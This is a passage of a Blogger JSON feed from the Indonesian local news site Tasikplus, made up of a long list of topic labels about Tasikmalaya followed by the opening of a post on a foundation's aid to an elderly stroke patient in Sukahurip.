Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Kota+Tasikmalaya?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/search\/label\/Kota%20Tasikmalaya"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Kota+Tasikmalaya\/-\/Kota+Tasikmalaya?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"120"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap 